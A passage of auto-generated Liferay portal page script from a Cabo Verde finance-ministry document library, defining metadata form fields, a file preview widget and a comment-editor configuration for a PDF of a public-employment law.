"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"gD1lGrex","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.7"},{"instanceId":"4MjQdoqH","name":"DublinCore_CREATED","value":"2023-03-25T15:26:59Z"},{"instanceId":"KCri9SYe","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"0fCI4UeF","name":"Office_CREATION_DATE","value":"2023-03-25T15:26:59Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version\x3d1.1\x26t\x3d1679761904009\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent",maxIndex:42,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dpNkLqZ1H",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d5bNtBq4W\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dpNkLqZ1H",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
